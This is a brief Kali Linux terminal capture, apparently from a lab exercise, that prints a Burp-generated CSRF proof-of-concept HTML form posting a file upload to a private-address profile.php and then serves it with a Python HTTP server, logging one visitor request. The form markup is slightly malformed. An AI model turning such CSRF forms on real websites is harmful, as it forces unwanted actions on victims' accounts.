 (parallels㉿kali-linux-2021-3)-[~/Desktop/tool/webmachine]
$ cat 1.html
<html>
  <!-- CSRF PoC - generated by Burp Suite Professional -->
  <body background="black">
  <form action="http://192.168.31.98/profile.php" method="POST" enctype="multipart/form-data"
    <input type="file" name="file">
    <input type="submit" >
  </form >
  </body>
</html>
(parallels㉿kali-linux-2021-3)-[~/Desktop/tool/webmachine]
$ python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
192.168.31.237 - - [14/May/2022 23:13:37] "GET / HTTP/1.1" 200 -
192.168.31.237 - - [14/May/2022 23:13:37] code 404, message File not found